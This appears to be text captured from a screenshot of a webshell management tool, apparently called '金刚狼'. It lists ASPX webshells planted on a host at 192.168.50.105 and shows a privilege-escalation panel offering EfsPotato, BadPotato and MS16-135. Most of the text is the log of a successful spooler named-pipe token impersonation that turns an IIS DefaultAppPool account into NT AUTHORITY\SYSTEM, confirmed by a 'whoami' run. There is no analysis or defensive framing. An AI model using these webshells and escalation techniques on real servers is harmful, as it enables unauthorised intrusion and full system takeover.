 金刚狼
WebShell SysInfo Encode About
ID WebShell LanShell Lan2Shell IP Date Note
6 http://192.168.50.105/shell.aspx http://192.168.50.105/shell3.aspx http://192.16... 192.168.50.105 2025-09-29 23:17:19 888
Elevate-192.168.50.105
CmdLine: whoami EfsPotato BadPotato MS16-135
[*] PipeName : \\.\pipe\3a16b84b1c7b4f039908d19c28dd3eec\pipe\spoolss
[*] ConnectPipeName : \\WIN2012/pipe/3a16b84b1c7b4f039908d19c28dd3eec
[*] CreateNamedPipeW Success! IntPtr:5536
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:360081254736
[*] ConnectNamePipe Success!
[*] CurrentUserName : DefaultAppPool
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:8856
[*] DuplicateTokenEx Success! IntPtr:6964
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:5368 out_write:6596
[*] CreateErrReadPipe Success! err_read:6392 err_write:6640
[*] CreateProcessWithTokenW Success! ProcessPid:3816
nt authority\system
[*] Bye!